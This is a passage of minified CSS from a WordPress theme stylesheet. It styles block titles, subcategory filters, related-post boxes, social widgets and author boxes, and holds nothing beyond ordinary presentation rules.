.penci-block__title a,.site-footer .penci-block-vc .penci-block__title span{color:#fff}.penci-block-vc .penci-block__title a:hover{color:#3f51b5}.penci-block-vc .penci-block__title .fa-pos-left{padding-right:10px}.penci-block-vc .penci-block__title .fa-pos-right{padding-left:10px}.penci-block-vc.style-title-center .penci-block__title{text-align:center}.penci-block-vc.style-title-center .penci-subcat-filter{display:none!important}.penci-block-vc.style-title-center.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-center.style-title-5:not(.footer-widget) .penci-block-heading:after{left:50%;margin-left:-15px}.penci-block-vc.style-title-center.penci-block-vc.style-title-4:not(.footer-widget) .penci-block-heading{text-align:center}.penci-block-vc.style-title-left.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:before{content:none}.penci-block-vc.style-title-right .penci-block__title{text-align:right;right:0;left:auto}.penci-block-vc.style-title-right .penci-subcat-filter{left:0;right:auto}.penci-block-vc.style-title-right .penci-subcat-filter li:first-of-type>a{padding-left:0}.penci-block-vc.style-title-right.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-right.style-title-5:not(.footer-widget) .penci-block-heading:after{left:auto;right:0}.penci-block-vc.style-title-right.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:after{content:none}.penci-block-vc.style-title-right.penci-block-next_prev .penci-subcat-filter{right:auto;left:41px}.penci-block-vc.style-title-right .penci-block-heading .penci-slider-nav{right:auto;left:0}.penci-block-vc .penci-slider-nav{float:right}.penci-block-vc .penci-slider-nav .penci-slider-next{padding-right:0}.penci-block-vc .penci-slider-nav a{padding-left:3px;padding-right:3px;font-size:24px;font-size:2.4rem;line-height:56px;color:#888;display:inline-block}.penci-block-vc .penci-slider-nav a:hover{color:#111}.penci-block-vc .penci-slider-nav a.penci-pag-disabled{opacity:.4;cursor:default}.penci-block-vc .penci-block-heading{border-bottom:1px solid #ececec;clear:both;position:relative;width:100%}.site-footer .penci-block-vc .penci-block-heading{border-color:#313131}.penci-block-vc .penci-block-heading:before{content:"";display:table;table-layout:fixed}.penci-block-vc .penci-block-heading:after{clear:both}.penci-block-vc .penci-block-heading .penci-block__title{border-bottom:0}.penci-block-vc .penci-block-heading .penci-slider-nav{position:absolute;top:0;right:0;z-index:2}.page-template-default .penci-block-vc .penci-block-heading .penci-slider-nav{display:none!important}.penci-block-vc .penci-block_content{margin-top:20px;overflow:hidden}.penci-block-vc.penci-empty-block-title{border-top:0}.penci-block-vc.penci-empty-block-title .penci-block-heading{display:none}.penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:20px}.penci-block-vc.penci-empty-block-title.penci-ad-box .penci-block_content,.penci-block-vc.penci-empty-block-title.penci-grid_1 .penci-block_content,.penci-block-vc.penci-empty-block-title.penci-grid_2 .penci-block_content,.penci-block-vc.penci-empty-block-title.penci-grid_4 .penci-block_content{margin-top:0;margin-bottom:0}.penci-block-vc.penci-block-next_prev.style-title-1 .penci-block-heading,.penci-block-vc.penci-link-filter-show.style-title-1 .penci-block-heading{min-height:53px}.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title{line-height:52px;padding-top:3px;padding-bottom:0}.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title:before{right:-20px;left:-20px;content:'';border-top:3px solid #000;display:block;position:absolute;top:0}.penci_dis_padding_bw .penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title:before{right:0;left:0}.penci-block-vc.style-title-2{border-top:0}.penci-block-vc.style-title-2 .penci-block_content{margin-top:0}.penci-block-vc.style-title-2 .penci-block-heading{min-height:36px;border-bottom:0}.penci-block-vc.style-title-2 .penci-subcat-filter{top:10px}.penci-block-vc.style-title-2 .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-2 .penci-subcat-filter .penci-subcat-list .flexMenu-viewMore>a{line-height:36px}.penci-block-vc.style-title-2 .penci-slider-nav{top:9px}.penci-block-vc.style-title-2 .penci-slider-nav a{line-height:36px}.penci-block-vc.style-title-2:not(.penci-empty-block-title).penci-block_content{margin-top:0}.penci-block-vc.style-title-2.style-title-center.penci-block-next_prev .penci-slider-nav{top:0}.penci-block-vc.style-title-2 .penci-block__title{font-size:14px;font-size:1.4rem;font-weight:600;color:#fff;padding-top:0;border-bottom:0}.penci-block-vc.style-title-2 .penci-block__title a,.penci-block-vc.style-title-2 .penci-block__title span{display:inline-block;background:#000;color:#fff;position:relative;top:0;left:0;line-height:36px;height:36px;padding:0 14px;overflow:hidden}.penci-block-vc.style-title-3{border-top:0}.penci-block-vc.style-title-3 .penci-block-heading{min-height:45px;position:relative;border-bottom-width:2px}.penci-block-vc.style-title-3 .penci-block-heading:after{content:'';z-index:10;position:absolute;bottom:-2px;left:0;width:30px;height:2px;background:#111}.site-footer .penci-block-vc.style-title-3 .penci-block-heading:after{background:#fff}.penci-block-vc.style-title-3 .penci-block__title{padding-top:0;padding-bottom:0;line-height:45px;font-size:18px;font-size:1.8rem}.penci-block-vc.style-title-3 .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-3 .penci-subcat-list .flexMenu-viewMore>a{line-height:45px}.penci-block-vc.style-title-3 .penci-slider-nav a{line-height:41px}.penci-block-vc.style-title-4{border-top:0}.penci-block-vc.style-title-4 .penci-block-heading{min-height:53px;position:relative;border-bottom-width:2px;vertical-align:top}.penci-block-vc.style-title-4.style-title-right .penci-block-heading{text-align:right}.penci-block-vc.style-title-4 .penci-block__title{vertical-align:top;font-size:14px;font-size:1.4rem;font-weight:600;line-height:2.14;color:#fff;padding-top:20px;margin-bottom:-2px;padding-bottom:0;border-bottom:0;bottom:0;display:inline-block}.penci-block-vc.style-title-4 .penci-block__title a,.penci-block-vc.style-title-4 .penci-block__title span{display:block;background:#000;color:#fff;position:relative;top:0;left:0;height:36px;line-height:36px;padding:0 14px}.penci-block-vc.style-title-4 .penci-block__title a:hover{color:#3f51b5}.penci-block-vc.style-title-4 .penci-subcat-filter{top:15px}.penci-block-vc.style-title-4 .penci-subcat-filter .penci-subcat-item a{line-height:36px}.penci-block-vc.style-title-4 .penci-subcat-filter .penci-subcat-list .flexMenu-viewMore>a{line-height:36px}.penci-block-vc.style-title-4 .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-4 .penci-subcat-list .flexMenu-viewMore>a{padding-top:2px}.penci-block-vc.style-title-4 .penci-slider-nav{top:15px}.penci-block-vc.style-title-4 .penci-slider-nav a{line-height:36px;display:inline-block}.penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-5:not(.footer-widget) .penci-slider-nav a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-slider-nav a{line-height:50px}.penci-block-vc.style-title-5:not(.footer-widget){border-top:0}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block-heading{min-height:45px;position:relative;border-bottom:0}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block-heading:after{content:'';z-index:10;position:absolute;bottom:-2px;left:0;width:30px;height:2px;background:#3f51b5}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title{padding-top:0;padding-bottom:0;height:50px;line-height:50px;font-size:18px;font-size:1.8rem}.penci-block-vc.style-title-6:not(.footer-widget){border-top:0}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block-heading{border-bottom:0}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title{padding-bottom:0}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span{position:relative}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:before,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:after,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span:before,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span:after{position:absolute;content:"";width:40px;height:0;top:50%;left:100%;margin:0 10px;margin-top:-1px;border-top:2px solid #3f51b5;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:before,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span:before{left:auto;right:100%}.penci-block-vc.style-title-7:not(.footer-widget){border-top:0}.penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-7:not(.footer-widget) .penci-slider-nav a{line-height:48px}.penci-block-vc.style-title-7:not(.footer-widget) .penci-block-heading{border-bottom:0}.penci-block-vc.style-title-7:not(.footer-widget) .penci-block__title{padding-bottom:0}.penci-block-vc.style-title-7:not(.footer-widget):not(.penci-empty-block-title) .penci-block_content{margin-top:16px}.penci-block-vc.style-title-8:not(.footer-widget){border-top-width:1px}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block-heading{border-bottom:0}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block__title{padding-bottom:0}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block__title:before{right:-20px;left:-20px;content:'';border-top:1px solid #000;display:block;position:absolute;top:0}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block__title:before .penci_dis_padding_bw{right:0;left:0}.penci-block-vc.style-title-9:not(.footer-widget){border-top:0}.penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading{border-bottom:0;margin-top:20px;border-left:5px solid #111;padding-left:15px;border-right:20px solid transparent;background:#f5f5f5;width:auto}.penci-block-vc.style-title-9:not(.footer-widget).style-title-right .penci-block-heading{border-left:20px solid transparent;border-right:5px solid #111;padding-left:0;padding-right:15px}.penci-block-vc.style-title-9:not(.footer-widget) .penci-block__title{padding-top:0;padding-bottom:0;line-height:42px}.penci-block-vc.style-title-9:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-9:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-9:not(.footer-widget) .penci-slider-nav a{line-height:42px}.penci-block-vc.style-title-10:not(.footer-widget){border-top:0}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading{margin-top:20px;border:1px solid #ececec;padding-left:20px;width:auto;position:relative}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after{content:'';position:absolute;width:5px;top:-1px;bottom:-1px;left:-1px;z-index:1;background:#111}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading .penci-slider-nav{right:15px}.penci-block-vc.style-title-10:not(.footer-widget) .penci-subcat-filter{right:15px}.penci-block-vc.style-title-10:not(.footer-widget).penci-block-next_prev .penci-subcat-filter{right:56px}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-block-heading{padding-left:0;padding-right:20px}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-block-heading:after{right:-1px;left:auto}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-block-heading .penci-slider-nav{right:auto;left:15px}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-subcat-filter{left:14px;right:auto}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right.penci-block-next_prev .penci-subcat-filter{left:56px}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block__title{padding-top:8px;padding-bottom:11px}.penci-block-vc.style-title-10:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-10:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-10:not(.footer-widget) .penci-slider-nav a{line-height:42px}.penci-block-vc.style-title-11:not(.footer-widget){border-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter{padding-left:10px}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-list{line-height:1}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-item{vertical-align:top}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{line-height:1;top:50%;transform:translateY(-54%)}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-list>li.penci-subcat-item a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{line-height:1;vertical-align:top}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block-heading{border-bottom:0;margin-top:13px}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{padding-bottom:0;padding-top:0;position:relative;margin-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span{padding-right:12px;position:relative;z-index:1;display:inline-block}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title:after{content:'';position:absolute;top:50%;left:0;height:3px;margin-top:-1.5px;width:100%;background:#ececec}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter,.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#fff}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#eee}.penci-block-vc.style-title-11:not(.footer-widget).style-title-center .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget).style-title-center .penci-block__title span{padding-left:12px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-center .penci-slider-nav{padding-left:10px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-right .penci-subcat-filter{padding-left:0;padding-right:10px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-right.penci-block-next_prev .penci-subcat-filter{right:auto;left:26px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-right .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget).style-title-right .penci-block__title span{padding-left:12px;padding-right:0}.penci-block-vc.style-title-11:not(.footer-widget).penci-block-next_prev .penci-subcat-filter{right:27px;padding-right:10px;padding-left:10px;line-height:1;top:50%;transform:translateY(-50%)}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{font-size:20px}.penci-block-vc.style-title-11:not(.footer-widget):not(.penci-empty-block-title) .penci-block_content{margin-top:16px}.penci-block-vc.style-title-12:not(.footer-widget){border-top:0}.penci-block-vc.style-title-12:not(.footer-widget) .penci-block-heading{border-bottom:3px solid #111}.penci-block-vc.style-title-12:not(.footer-widget):not(.penci-empty-block-title) .penci-block-heading+ul{margin-top:20px}.penci-block-vc.style-title-12:not(.footer-widget) .penci-block__title{padding-bottom:13px}.penci-block-vc.style-title-13:not(.footer-widget){border-top:0}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block-heading{border-bottom:0;margin-top:20px;padding-left:15px;padding-right:15px;background:#111;width:auto;color:#fff;border-right:20px solid transparent}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title{padding-top:0;padding-bottom:0;line-height:42px;height:42px;position:relative;overflow:inherit}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title span{color:#fff}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title a:hover{color:#3f51b5}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title:after{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:4px 4px 0;border-color:#000 transparent transparent}.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block__title:after{left:50%;margin-left:-7px}.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading{border-right:10px solid transparent;border-left:10px solid transparent}.penci-block-vc.style-title-13:not(.footer-widget).style-title-right .penci-block-heading{border-left:20px solid transparent;border-right:5px solid #111;padding-left:0;padding-right:15px}.penci-block-vc.style-title-13:not(.footer-widget).style-title-right .penci-block__title:after{left:auto;right:0}.penci-block-vc.style-title-13:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-slider-nav a{line-height:42px}.penci-block-vc.style-title-grid:not(.footer-widget){border-top:0}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block-heading{border-bottom:0;position:static}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block_content{margin-top:0;margin-bottom:0}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title{display:inline-block;border-bottom:0;position:absolute;top:20px;left:0;padding:0;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.3;z-index:100}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a{color:#fff;background:#3f51b5;padding:12px 17px 11px;display:inline-block}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a:hover{color:#111}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-slider-nav,.penci-block-vc.style-title-grid:not(.footer-widget) .penci-subcat-filter{display:none}.penci-block-vc .penci-subcat-filter{display:inline-block;position:absolute;top:0;right:0;max-width:70%;z-index:999;transition:opacity .3s}.page-template-default .penci-block-vc .penci-subcat-filter{display:none!important}.penci-block-vc .penci-subcat-filter .penci-subcat-list{display:inline-block;vertical-align:top;padding-top:0;margin:0}.penci-block-vc .penci-subcat-filter .penci-subcat-item{display:inline-block;line-height:1;margin-left:20px;margin-bottom:0}.penci-block-vc .penci-subcat-filter .penci-subcat-item a{font-size:13px;font-size:1.3rem;line-height:56px;color:#888;display:inline-block}.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active,.penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover{color:#3f51b5}.penci-block-vc .penci-subcat-filter .penci-subcat-item:first-child{margin-left:0}.penci-block-vc.penci-block-next_prev .penci-subcat-filter{right:41px}.penci-widget-sidebar.penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:0}.footer__sidebars .penci-block-vc{background:transparent;border-top:0}.footer__sidebars .penci-block-vc:last-child{margin-bottom:0}.footer__sidebars .penci-block-vc.penci-empty-block-title .penci-block_content{margin-top:0}.footer__sidebars .penci-block-vc.penci-block-next_prev.style-title-1 .penci-block-heading,.footer__sidebars .penci-block-vc.penci-link-filter-show.style-title-1 .penci-block-heading{min-height:0}.footer__sidebars .penci-block-vc.style-title-3 .penci-block-heading{min-height:1px;padding-bottom:11px}.footer__sidebars .penci-block-vc.style-title-3 .penci-block-heading .penci-block__title{line-height:1.3}.footer__sidebars .penci-block-vc.style-title-4 .penci-block-heading{min-height:auto}.footer__sidebars .penci-block-vc.style-title-4 .penci-block-heading .penci-slider-nav{top:6px}.footer__sidebars .penci-block-vc.style-title-4 .penci-block-heading .penci-block__title{padding-top:0}.footer__sidebars .penci-block-vc .penci-slider-nav a{line-height:1}@media screen and (max-width:768px){.penci-block-vc .penci-subcat-filter{max-width:70px}.penci-block-vc.style-title-2:not(.footer-widget) .penci-slider-nav,.penci-block-vc.style-title-2:not(.footer-widget) .penci-subcat-filter{top:0}}@media screen and (max-width:480px){.penci-block-vc.penci-link-filter-show .penci-block__title{max-width:70%}.penci-block-vc .penci-block__title{line-height:1.3!important}.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title span{display:block;line-height:1.3;height:auto;padding-top:13px!important;padding-bottom:14px!important;overflow:inherit}.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span{line-height:1.3;height:auto;padding-top:9px;padding-bottom:10px;overflow:inherit}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title span{line-height:1.3;height:auto;overflow:inherit}.penci-block-vc.style-title-3:not(.footer-widget) .penci-block__title{padding-top:11px;padding-bottom:11px}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title{height:auto;padding-top:13px!important;padding-bottom:14px!important}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title,.penci-block-vc.style-title-10:not(.footer-widget) .penci-block__title,.penci-block-vc.style-title-9:not(.footer-widget) .penci-block__title{padding-top:9px;padding-bottom:10px;height:auto}}.wpb_text_column{background:#fff;padding:20px;overflow:hidden;position:relative}.penci-text-block .penci-block_content{margin-bottom:20px}.penci-text-block .penci-block_content p:last-child{margin-bottom:0}.widget.penci-text-block .penci-block_content{margin-bottom:0}.penci-inline-related-posts{border:1px solid #ececec;overflow:hidden;margin-top:1em;margin-bottom:1em;padding:20px 20px 0}.penci-inline-related-posts .penci_post-meta{font-size:10px;font-size:1rem;margin-top:7px}.penci-inline-related-posts ul{overflow:hidden}.penci-inline-related-posts .penci-irp-heading{margin-top:-7px;margin-bottom:6px;font-weight:600;color:#111}.penci-inline-related-posts.penci-irp-align-none{width:100%}.penci-inline-related-posts.penci-irp-align-left{width:50%;float:left;margin:5px 20px 20px 0}.penci-inline-related-posts.penci-irp-align-right{width:50%;float:right;margin:5px 0 20px 20px}.penci-inline-related-posts .penci-posted-on+p{display:none}.penci-inline-related-posts.penci-irp-type-grid ul{margin-bottom:0}.penci-inline-related-posts.penci-irp-type-grid .penci-post-item{list-style:none;margin-left:0;width:100%;float:left;line-height:1.3;margin-bottom:0}.penci-inline-related-posts.penci-irp-type-grid .penci-irp-heading{margin-bottom:10px}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item{width:50%;float:left;padding-left:10px}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item:nth-child(2n+1){padding-left:0;padding-right:10px;clear:both}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title-wrapper{margin-top:-2px}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title{line-height:1.3;font-size:13px;font-size:1.3rem;font-weight:600;color:inherit;transition:all .3s;display:block}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{color:#3f51b5;text-decoration:none}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title+.penci_post-meta{margin-top:10px;font-size:11px;font-size:1.1rem}.penci-inline-related-posts.penci-irp-type-grid .penci_mobj__img{width:90px}.penci-inline-related-posts.penci-irp-type-grid .penci-image-holder{max-width:90px;margin-right:10px}.penci-inline-related-posts.penci-irp-type-grid .penci_mobj-image-right .penci-image-holder{margin-right:0;margin-left:10px}@media screen and (max-width:768px){.penci-inline-related-posts.penci-irp-align-left,.penci-inline-related-posts.penci-irp-align-right{width:100%}.penci-inline-related-posts.penci-irp-type-grid{padding-bottom:20px}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item,.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none .penci-post-item{width:100%;padding-right:0}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item:nth-child(2n),.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none .penci-post-item:nth-child(2n){padding-left:0}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item p,.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none .penci-post-item p{display:none!important}.penci-inline-related-posts.penci-irp-type-grid .penci-post-item{list-style:square;line-height:1.7;margin-left:21px}.penci-inline-related-posts.penci-irp-type-grid .penci_post-meta{display:none}.penci-inline-related-posts.penci-irp-type-grid .penci_media_object{margin-bottom:0;display:inline-block}.penci-inline-related-posts.penci-irp-type-grid .penci_mobj__img,.penci-inline-related-posts.penci-irp-type-grid .penci-image-holder{display:none!important}}#content .wpb_text_column .penci_media_object:last-child,.wpb_text_column .penci_media_object:last-child{margin-bottom:20px}@media screen and (max-width:480px){.penci-inline-related-posts.penci-irp-type-grid .penci_media_object{display:inherit}}.penci-pinterest-widget-container{margin:-5px -5px 0}.penci-images-pin-widget:before,.penci-images-pin-widget:after{display:table;clear:both;content:""}.penci-pinterest-widget-container .penci-images-pin-widget a{width:33.3333%;display:inline-block;padding:5px;transition:opacity .3s ease;position:relative;float:left;vertical-align:top}.penci-pinterest-widget-container .penci-images-pin-widget a:after{content:"";position:absolute;top:5px;left:5px;bottom:5px;right:5px;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.penci-pinterest-widget-container .penci-images-pin-widget a:hover:after{opacity:.3}.penci-pinterest-widget-container .pin_link{text-align:center;margin-top:10px}.penci-pinterest-widget-container.penci-loading .pin_link{clear:both;display:block}.penci-pinterest-widget-container .pin_link a{font-style:italic;color:#999;font-size:16px}.penci-pinterest-widget-container .penci-image-holder.rectangle-fix-size:before{padding-top:128%}.penci-tweets-widget-content ul li{margin:0!important;padding:0!important;border:none!important}.penci-slider.penci-tweets-slider ul.slides li:before,.penci-slider.penci-tweets-slider ul.slides li:after{content:none!important;display:none!important}.penci-tweets-widget-content .icon-tweets{display:block;text-align:center;margin-bottom:5px;font-size:32px;color:#3f51b5;margin-top:-10px}.penci-tweets-widget-content .tweet-text{color:#313131;margin-bottom:6px;text-align:center}.penci_dark_layout .penci-tweets-widget-content .tweet-text{color:#fff}.penci-tweets-widget-content .tweet-intents{text-align:center;overflow:hidden}.penci-tweets-widget-content .tweet-intents a{color:#3f51b5;font-size:13px;font-style:italic}.penci-tweets-widget-content .tweet-intents a:hover{text-decoration:underline}.penci-tweets-widget-content .tweet-intents span:after{content:"/";margin:0 5px;font-size:11px;color:#313131;opacity:.4}.penci-tweets-widget-content .tweet-intents span:last-child:after{content:none;display:none}.penci-tweets-widget-content .tweet-intents-inner{display:inline-block;vertical-align:top;position:relative}.penci-tweets-widget-content .tweet-date{line-height:1.8;white-space:nowrap;text-align:center;margin-bottom:6px;opacity:.7;font-size:14px}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots{position:static;margin-top:14px!important}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot{margin:0 4px}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot span{width:10px;height:10px;box-shadow:none;-webkit-box-shadow:none;border:1px solid #ececec}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span{border-color:#3f51b5;background:#3f51b5}.penci-tweets-widget-content.pc_alignleft .icon-tweets,.penci-tweets-widget-content.pc_alignleft .tweet-text,.penci-tweets-widget-content.pc_alignleft .tweet-date,.penci-tweets-widget-content.pc_alignleft .tweet-intents,.penci-tweets-widget-content.pc_alignleft .penci-owl-carousel-slider .owl-dots{text-align:left}.penci-tweets-widget-content.pc_alignright .icon-tweets,.penci-tweets-widget-content.pc_alignright .tweet-text,.penci-tweets-widget-content.pc_alignright .tweet-date,.penci-tweets-widget-content.pc_alignright .tweet-intents,.penci-tweets-widget-content.pc_alignright .penci-owl-carousel-slider .owl-dots{text-align:right}.fb-xfbml-parse-ignore{display:none}.penci-block-vc .about-widget{text-align:center}.penci-block-vc .about-widget.pc_alignleft{text-align:left}.penci-block-vc .about-widget.pc_alignright{text-align:right}.about-widget img{max-width:100%!important;height:auto;margin-bottom:16px;vertical-align:top}.about-widget .about-me-heading{color:#111;font-size:18px;font-weight:700;line-height:1.3;margin-bottom:8px;position:relative}.about-widget.pc_alignleft .about-me-heading:before{margin:0;left:0}.about-widget.pc_alignright .about-me-heading:before{margin:0;left:auto;right:0}.penci-authors-box .penci-author-post-comment{overflow:hidden}.penci-authors-box .penci-author-post-comment span{float:left;background:#111;font-size:10px;font-size:1rem;font-weight:500;text-align:left;padding:0 5px;height:16px;line-height:16px;margin-right:3px;margin-bottom:3px;transition:all .3s;color:#fff}.penci-authors-box .penci-author-post-comment+.penci-author-social{margin-top:9px}.penci-authors-box .author-description{margin-top:5px;margin-bottom:5px;line-height:1.71}.penci-authors-box .author-description p{margin:0;padding:0}.penci-authors-box_2 .penci-author-item{padding:20px;border:1px solid #ececec;margin-bottom:20px;text-align:center}.penci-authors-box_2 .penci-author-item img{border-radius:50%}.penci-authors-box_2 .penci-author-item .penci-author-content h5{margin-top:10px}.penci-authors-box_2 .penci-author-item .button{line-height:26px;height:26px;display:inline-block;margin-top:9px;text-transform:none;font-size:13px}.penci-authors-box_2 .penci-author-content .author-description{margin-top:5px;margin-bottom:5px;line-height:1.71}.penci-authors-box_2 .penci-author-content .author-social{font-size:16px;margin-right:15px}.penci-authors-box_2.columns-2 .penci-author-col-item:nth-child(2n+1){clear:both}.penci-authors-box_2.columns-3 .penci-author-col-item:nth-child(3n+1){clear:both}.penci-authors-box_2.columns-4 .penci-author-col-item:nth-child(4n+1){clear:both}.penci-image-box .penci-featured-ct{display:inline-block;margin-bottom:20px}.penci-image-box .penci-featured-ct .penci-fea-in{height:320px;position:relative;overflow:hidden}.penci-image-box .penci-featured-ct .penci-fea-in:before,.penci-image-box .penci-featured-ct 